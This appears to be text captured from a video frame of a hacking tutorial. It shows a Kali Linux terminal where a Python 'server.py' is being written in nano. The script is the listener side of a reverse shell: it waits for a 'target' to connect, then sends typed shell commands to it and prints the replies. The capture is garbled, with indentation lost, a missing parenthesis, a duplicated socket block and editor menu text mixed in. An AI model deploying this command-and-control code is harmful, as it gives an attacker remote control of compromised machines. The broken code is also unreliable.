 Переведено и озвучено с помощью нейросетей
Applications
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 server.py Modified
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("127.0.0.1",54321))
s.listen(5)
print("Listening for Incoming connections")
target, ip = s.accept()
print("Target Connected!"
while True:
command = raw_input("* Shell#~%s: " % str(ip))
target.send(command)
if command == "q":
break
else:
result = target.recv(1024)
print(result)
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("127.0.0.1",54321))
s.listen(5)
print("Listening for Incoming connections")
target, ip = s.accept()
print("Target Connected!")
s.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was